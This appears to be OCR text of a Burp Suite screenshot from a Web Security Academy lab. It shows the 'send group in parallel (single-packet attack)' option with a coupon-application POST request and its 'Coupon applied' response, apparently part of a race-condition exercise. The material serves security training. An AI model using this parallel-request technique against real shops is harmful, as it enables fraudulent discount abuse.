 Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions
Group 3 20 › +
Send group (parallel) Cancel < > Follow redirection Target: https://0a6700ab044fbbff80b97664004d0054.web
? Group send options
Send (current tab)
Send group in sequence (single connection)
Send group in sequence (separate connections)
✓ Send group in parallel (single-packet attack) Ctrl+空格
\n
-academy.net
4 Content-Length: 52
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a6700ab044fbbff80b97664004d0054.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a6700ab044fbbff80b97664004d0054.web-security-academy.net/cart
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21
22 csrf=DNzxB6gWgt2bq1hmbU3aqGhDLOLPubKW&coupon=PROMO20
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /cart
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 Coupon applied